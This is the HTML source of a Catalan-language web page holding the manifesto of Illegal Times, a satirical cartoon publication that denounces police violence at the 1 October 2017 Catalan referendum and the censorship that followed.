

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://illegaltimes.org/manifest/
body_size: 8543
content:

<!doctype html>

  <html class="no-js"  lang="ca">

	<head>
		<meta charset="utf-8">

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50666837-5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'UA-50666837-5');
		</script>


		<!-- Force IE to use the latest rendering engine available -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta class="foundation-mq">

		<!-- If Site Icon isn't set in customizer -->
					<!-- Icons & Favicons -->
			<link rel="icon" href="http://illegaltimes.org/wp-content/themes/vinetas/assets/images/favicon.ico">
			<link href="http://illegaltimes.org/wp-content/themes/vinetas/assets/images/apple-icon-touch.png" rel="apple-touch-icon" />
	    
		<link rel="pingback" href="http://illegaltimes.org/xmlrpc.php">
    	<link href="https://fonts.googleapis.com/css?family=Acme|Allerta+Stencil" rel="stylesheet">


		<title>Manifest &#8211; Illegal Times</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Illegal Times &raquo; Canal d&#039;informació" href="http://illegaltimes.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Illegal Times &raquo; Canal dels comentaris" href="http://illegaltimes.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/illegaltimes.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://illegaltimes.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://illegaltimes.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css' href='http://illegaltimes.org/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='site-css-css' href='http://illegaltimes.org/wp-content/themes/vinetas/assets/styles/style.css?ver=1560422104' type='text/css' media='all' />
<script type="text/javascript" src="http://illegaltimes.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://illegaltimes.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://illegaltimes.org/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8" id="easingslider-js"></script>
<link rel="https://api.w.org/" href="http://illegaltimes.org/wp-json/" /><link rel="alternate" type="application/json" href="http://illegaltimes.org/wp-json/wp/v2/pages/256" /><link rel="canonical" href="http://illegaltimes.org/manifest/" />
<link rel='shortlink' href='http://illegaltimes.org/?p=256' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="http://illegaltimes.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fillegaltimes.org%2Fmanifest%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://illegaltimes.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fillegaltimes.org%2Fmanifest%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ca {background-image: url(http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/catala.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="ca" href="http://illegaltimes.org/ca/manifest/" rel="alternate" />
<link hreflang="es" href="http://illegaltimes.org/es/manifest/" rel="alternate" />
<link hreflang="en" href="http://illegaltimes.org/en/manifest/" rel="alternate" />
<link hreflang="fr" href="http://illegaltimes.org/fr/manifest/" rel="alternate" />
<link hreflang="x-default" href="http://illegaltimes.org/manifest/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
    	<link rel="stylesheet" id="site-css-css" href="http://illegaltimes.org/wp-content/themes/vinetas/assets/styles/css/style.css" type="text/css" media="all">

     	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/foundicons/3.0.0/foundation-icons.min.css"/>
  </head>

	<body class="page-template-default page page-id-256 wp-custom-logo">

		<div class="off-canvas-wrapper">

			<!-- Load off-canvas container. Feel free to remove if not using. -->
			
<div class="off-canvas position-right" id="off-canvas" data-off-canvas>
	<ul id="menu-main-menu" class="vertical menu accordion-menu" data-accordion-menu><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://illegaltimes.org/diari">Diari online</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://illegaltimes.org/col-labora/">Qui col·labora?</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-256 current_page_item menu-item-271 active"><a href="http://illegaltimes.org/manifest/" aria-current="page">Manifest</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="http://illegaltimes.org/premsa/">Premsa</a></li>
<li id="menu-item-189" class="social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://twitter.com/illegal_times"> </a></li>
<li id="menu-item-21" class="lang qtranxs-lang-menu qtranxs-lang-menu-ca menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a title="Català" href="#">Idioma:&nbsp;<img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/catala.png" alt="Català" /></a>
<ul class="vertical menu">
	<li id="menu-item-272" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ca menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a title="Català" href="http://illegaltimes.org/ca/manifest/"><img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/catala.png" alt="Català" />&nbsp;Català</a></li>
	<li id="menu-item-273" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a title="Español" href="http://illegaltimes.org/es/manifest/"><img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li id="menu-item-274" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a title="English" href="http://illegaltimes.org/en/manifest/"><img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-275" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a title="Français" href="http://illegaltimes.org/fr/manifest/"><img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</a></li>
</ul>
</li>
</ul></div>
			<div class="off-canvas-content" data-off-canvas-content>

				<header class="header" role="banner">

					 <!-- This navs will be applied to the topbar, above all content
						  To see additional nav styles, visit the /parts directory -->
					 
<div class="top-bar" id="top-bar-menu">
	<div class="top-bar-left float-left">
		<ul class="menu">
			<!-- <li><a href="http://illegaltimes.org">Illegal Times</a></li> -->
			<li>
                <a href="http://illegaltimes.org/" class="custom-logo-link" rel="home"><img width="400" height="119" src="http://illegaltimes.org/wp-content/uploads/2017/12/cropped-titolet2_sense_geminar.jpg" class="custom-logo" alt="Illegal Times" decoding="async" srcset="http://illegaltimes.org/wp-content/uploads/2017/12/cropped-titolet2_sense_geminar.jpg 400w, http://illegaltimes.org/wp-content/uploads/2017/12/cropped-titolet2_sense_geminar-300x89.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>            </li>
		</ul>
	</div>
	<div class="top-bar-right show-for-medium">
		<ul id="menu-main-menu-1" class="medium-horizontal menu" data-responsive-menu="accordion medium-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://illegaltimes.org/diari">Diari online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://illegaltimes.org/col-labora/">Qui col·labora?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-256 current_page_item menu-item-271 active"><a href="http://illegaltimes.org/manifest/" aria-current="page">Manifest</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="http://illegaltimes.org/premsa/">Premsa</a></li>
<li class="social-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://twitter.com/illegal_times"> </a></li>
<li class="lang qtranxs-lang-menu qtranxs-lang-menu-ca menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a title="Català" href="#">Idioma:&nbsp;<img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/catala.png" alt="Català" /></a>
<ul class="menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ca menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a title="Català" href="http://illegaltimes.org/ca/manifest/"><img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/catala.png" alt="Català" />&nbsp;Català</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a title="Español" href="http://illegaltimes.org/es/manifest/"><img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a title="English" href="http://illegaltimes.org/en/manifest/"><img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a title="Français" href="http://illegaltimes.org/fr/manifest/"><img src="http://illegaltimes.org/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</a></li>
</ul>
</li>
</ul>	</div>
	<div class="top-bar-right float-right show-for-small-only">
		<ul class="menu">
			<!-- <li><button class="menu-icon" type="button" data-toggle="off-canvas"></button></li> -->
			<li><a data-toggle="off-canvas"><i class="fi-list menu-mobile"></i></a></li>
		</ul>
	</div>
</div>

				</header> <!-- end .header -->
	
	<div class="content">
	
		<div class="inner-content grid-x grid-margin-x grid-padding-x">
	
		    <main class="main small-12 cell" role="main">
				
				
			    	
<article id="post-256" class="post-256 page type-page status-publish hentry" role="article" itemscope itemtype="http://schema.org/WebPage">

    <div class="medium-8 medium-offset-2 small-12 columns">
						
		<header class="article-header">
			<h1 class="page-title">Manifest</h1>
		</header> <!-- end article header -->
						
	    <section class="entry-content" itemprop="articleBody">
		    <p>Pilotes de goma, cops de porra i destrosses. La brutalitat policial es va desfermar el passat 1 d’octubre a Catalunya per impedir que la ciutadania pogués votar en el referèndum d’autodeterminació, un dret, el d’autodeterminació, reconegut internacionalment i que tots els estats de les Nacions Unides estan obligats a adoptar. Per sort, no van poder impedir-ho del tot, la ferma voluntat de resistir de milers i milers de gent anònima va permetre que 2.286.217 persones, el 43,03% de l’electorat sobre un cens de 5,3 milions acabessin votant, això sense comptar els vots de les urnes que es van acabar emportant tant la policia nacional com els mossos d’esquadra.</p>
<p>Les imatges d’aquella violència ferotge –que va deixar més de mil ferits, un dels quals va perdre la visió d’un ull–, de la policia entrant als col·legis electorals i agafant les urnes, van recórrer mig món i van mostrar la naturalesa autoritària d’un estat espanyol que segueix vulnerant drets humans bàsics com el de la llibertat d’expressió.</p>
<p>Però igual que la vulneració dels drets democràtics per part de l’estat no començava l’1 d’octubre, tampoc va acabar aquell dia. Després vingueren la dissolució del Parlament de Catalunya i del govern de la Generalitat elegits democràticament pels catalans i catalanes el 27 de setembre de 2015, la intervenció política de l’autonomia (la intervenció econòmica ja s’havia consumat feia uns mesos), així com l’encausament judicial i la presó preventiva per a dos activistes civils noviolents i de deu membres del govern, així com l’exili de la resta, i la censura, altre cop la censura, tancant un centenar de webs, assetjant mitjans de comunicació, investigant i encausant tuitaires, mestres, dibuixants i actors.</p>
<p>Aquesta publicació que teniu a les mans vol ser un crit plural i valent per denunciar els atacs contra els drets col·lectius i individuals, i entre ells la llibertat d’expressió. I ho fem utilitzant com a tota arma la ploma, en forma de vinyetes i de reflexions, les vinyetes que aporten una vintena llarga de dibuixants satírics d’arreu del món, molts dels quals col·laboren amb diaris de prestigi internacional, i les reflexions escrites per una quinzena d’activistes socials i culturals.</p>
<p>Juntes alcem la veu per cridar prou repressió. Ni a Catalunya ni enlloc.</p>
		</section> <!-- end article section -->
							
		<footer class="article-footer">
			 		</footer> <!-- end article footer -->

	<div>
					
</article> <!-- end article -->			    
			    							
			    					
			</main> <!-- end #main -->
		    
		</div> <!-- end #inner-content -->

	</div> <!-- end #content -->


				<footer class="footer center-align" role="contentinfo">

					<div class="inner-footer grid-x grid-margin-x grid-padding-x">

						<div class="small-12 cell text-right">
							Ideat per l'<a href="http://apostrof.coop" target="_blank">Apòstrof</a> i <a href="http://www.gargots.net/" target="_blank">Jaume Capdevila (Kap)</a>
						</div>

					</div> <!-- end #inner-footer -->

				</footer> <!-- end .footer -->

			</div>  <!-- end .off-canvas-content -->

		</div> <!-- end .off-canvas-wrapper -->

		<link rel='stylesheet' id='basecss-css' href='http://illegaltimes.org/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/illegaltimes.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Si us plau, demostreu que no sou un robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://illegaltimes.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://illegaltimes.org/wp-content/themes/vinetas/assets/scripts/scripts.js?ver=1560422102" id="site-js-js"></script>
